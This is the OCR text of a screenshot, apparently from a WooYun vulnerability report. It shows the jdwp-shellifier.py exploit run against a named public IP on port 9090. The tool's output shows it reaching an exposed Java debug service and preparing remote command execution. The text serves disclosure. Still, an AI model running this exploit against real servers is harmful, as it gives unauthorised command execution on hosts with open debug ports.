 管理员: 命令提示符 - F:\sacnf\scanf\exp\jdwp-shellifier.py -t 113.31.24.134 -p 9090
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>F:\sacnf\scanf\exp\jdwp-shellifier.py
usage: jdwp-shellifier.py [-h] -t IP [-p PORT] [--break-on JAVA_METHOD]
[--cmd COMMAND]
jdwp-shellifier.py: error: argument -t/--target is required
C:\Users\Administrator>F:\sacnf\scanf\exp\jdwp-shellifier.py -t 113.31.24.134 -p
9090
[+] Targeting '113.31.24.134:9090'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_30'
[+] Found Runtime class: id=f2
[+] Found Runtime.getRuntime(): id=7f78e80b20e0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
www.wooyun.org